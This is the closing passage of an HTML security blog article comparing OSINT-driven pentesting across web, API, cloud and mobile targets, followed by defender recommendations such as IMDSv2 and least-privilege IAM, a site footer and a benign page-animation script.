                                <th>Mobile</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong>Primary Artifacts</strong></td>
                                <td>HTML, JS, backups</td>
                                <td>JSON, tokens, headers</td>
                                <td>Buckets, roles, metadata</td>
                                <td>APK/IPA, local storage</td>
                            </tr>
                            <tr>
                                <td><strong>Typical Outcome</strong></td>
                                <td>Data exposure, pages</td>
                                <td>Scoped access, logic flaws</td>
                                <td>Live creds, privilege escalation</td>
                                <td>App secrets, compromised users</td>
                            </tr>
                            <tr>
                                <td><strong>Attack Speed</strong></td>
                                <td>Medium</td>
                                <td>Fast</td>
                                <td>Fast → explosive</td>
                                <td>Slow (decompilation)</td>
                            </tr>
                            <tr>
                                <td><strong>Detection Signals</strong></td>
                                <td>Web logs, WAF alerts</td>
                                <td>API gateway logs</td>
                                <td>CloudTrail, CloudWatch, Audit logs</td>
                                <td>Mobile analytics, app logs</td>
                            </tr>
                        </tbody>
                    </table>

                    <h3>6. Recommendations for Defenders</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>Cloud</h4>
                            <p>Enforce IMDSv2, least-privilege IAM, enable CloudTrail + alerts, disallow public listable buckets</p>
                        </div>
                        <div class="technique-card">
                            <h4>API</h4>
                            <p>Centralize auth at API Gateway, token scoping, strong rate limiting, validate JWT claims server-side</p>
                        </div>
                        <div class="technique-card">
                            <h4>Web</h4>
                            <p>CI/CD hygiene, proper robots.txt and server configs, remove debug artifacts, monitor archives</p>
                        </div>
                        <div class="technique-card">
                            <h4>Mobile</h4>
                            <p>Avoid hardcoded keys, use Keychain/Keystore, enforce pinning, remove debug modes</p>
                        </div>
                    </div>

                    <h3>7. Closing Thought — Playing the Long Game</h3>
                    <p>Cloud pentesting requires a slightly different mindset: think identity graphs and trust boundaries rather than just files and endpoints. Web/API/mobile OSINT often leaves you with intelligence and screenshots. Cloud OSINT can leave you with credentials that actually move bits and bytes in production. Prioritize detection and least-privilege, and treat any public artifact as "sensitive until proven otherwise."</p>

                    <!-- Article Footer -->
                    <footer class="article-footer">
                        <p>Practical security insights for modern penetration testing and defense.</p>
                        <p><em>Stay curious, stay authorized.</em></p>
                    </footer>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });

            // Add copy functionality to code blocks
            const codeBlocks = document.querySelectorAll('.code-block');
            codeBlocks.forEach(block => {
                block.style.position = 'relative';
                block.addEventListener('click', function() {
                    const code = this.querySelector('code').textContent;
                    navigator.clipboard.writeText(code).then(() => {
                        const originalText = this.querySelector('code').textContent;
                        this.querySelector('code').textContent = 'Copied to clipboard!';
                        setTimeout(() => {
                            this.querySelector('code').textContent = originalText;
                        }, 2000);
                    });
                });
            });
        });
    </script>
</body>
</html>
</file>




